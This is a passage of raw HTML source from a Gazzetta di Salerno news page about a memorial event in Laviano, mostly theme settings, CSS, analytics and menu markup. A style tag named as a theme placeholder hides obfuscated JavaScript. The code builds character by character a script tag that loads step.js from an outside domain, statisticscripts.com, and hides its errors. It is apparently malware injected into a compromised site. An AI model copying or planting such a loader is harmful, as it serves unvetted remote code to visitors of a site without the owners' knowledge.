                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="131b15f8e8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/notizie-cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/",
                    "name": "Memorial Pasquale Torluccio, domenica 2 a Laviano."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-104366 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js memorial-pasquale-torluccio-domenica-2-a-laviano global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
